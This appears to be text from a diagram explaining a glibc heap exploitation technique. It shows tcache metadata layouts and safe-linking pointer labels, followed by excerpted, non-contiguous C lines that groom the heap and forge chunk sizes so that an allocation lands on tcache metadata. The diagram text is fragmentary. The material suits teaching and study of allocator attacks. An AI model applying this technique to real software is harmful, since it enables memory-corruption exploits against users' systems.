 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
0x0000000000010001
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);